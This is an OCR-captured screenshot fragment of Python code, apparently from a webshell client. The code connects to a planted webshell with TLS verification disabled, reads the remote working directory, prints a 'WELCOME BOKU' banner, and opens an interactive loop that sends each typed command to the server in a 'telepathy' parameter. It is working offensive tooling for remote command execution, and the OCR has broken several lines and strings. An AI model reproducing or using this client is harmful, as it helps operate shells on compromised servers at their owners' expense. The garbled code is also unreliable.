
data=getdir, verify=False)

        status = r2.status_code

        if status != 200:

            print(err+"Could not 
connect to the webshell.")

            r2.raise_for_status()

        print(ok+'Successfully 
connected to webshell.')

        cwd = re.findall('[CDEF].*', 
r2.text)

        cwd = cwd[0]+"> "

        term = 
Style.BRIGHT+Fore.GREEN+cwd+Fore.RESET

print(S[1]+F[2]+')'+F[4]+'+++++'+F[2]+'['+F[0]+
WELCOME BOKU     
'+S[0]+S[1]+'<========'+F[2]+']'+F[4]+'+++++'
        while True:

            thought = raw_input(term)

            command = {'telepathy': 
thought}
